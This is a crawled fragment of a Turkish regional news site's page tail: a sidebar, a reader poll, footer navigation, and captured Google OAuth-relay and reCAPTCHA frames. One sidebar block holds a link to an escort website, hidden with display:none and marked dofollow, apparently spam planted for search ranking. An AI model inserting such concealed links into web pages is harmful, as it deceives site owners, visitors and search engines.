		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-alibeyoglu/diyarbekirli-bilim-adami-dr-abdussettar-hayati-avsar-vefatinin-11-yili/663/" title="DİYARBEKİRLİ BİLİM ADAMI  DR. ABDUSSETTAR  HAYATİ  AVŞAR  VEFATININ 11. YILI">  DİYARBEKİRLİ BİLİM ADAMI  DR. ABDUSSETTAR  HAYATİ  AVŞAR  VEFATININ 11. YILI</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fguneydoguguncel/%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a>	
</div>

<div class="sagblocksosyal">
		
</div>

               <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT">KÜLTÜR VE SANAT</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="bolge/" title="BÖLGE">BÖLGE</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="asayis/" title="Asayiş">Asayiş</a></li><li><a href="diyarbakir/" title="DİYARBAKIR">DİYARBAKIR</a></li><li><a href="belediyler/" title="BELEDİYLER">BELEDİYLER</a></li><li><a href="ozel-haberler/" title="ÖZEL HABERLER">ÖZEL HABERLER</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="guncel/" title="GÜNCEL">GÜNCEL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="google.com,pub-7741236064640873, DIRECT, f08c47fec0942fa0" title="pub-7741236064640873, DIRECT, f08c47fec0942fa0" style="color:#aaa;" target="_blank">pub-7741236064640873, DIRECT, f08c47fec0942fa0</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.guneydoguguncel.com/" title="Güneydoğu Güncel  Gazetesi" style="color:#aaa;" target="_blank">Güneydoğu Güncel  Gazetesi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güneydoğu Güncel Gazetesi, bölgenin nabzını tutan, güncel ve tarafsız haberciliği ilke edinmiş bir dijital yayın platformudur. 

Tüm hakları saklıdır. © 20XX Güneydoğu Güncel Gazetesi<br /><br />
            2026 ©  <b>Güneydoğu Güncel Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.guneydoguguncel.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.guneydoguguncel.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kbxCR3WlpuB3G5fDNoQ2eg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kbxCR3WlpuB3G5fDNoQ2eg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V0ecuGmhiL8a_l3s1xZ43g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910297988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>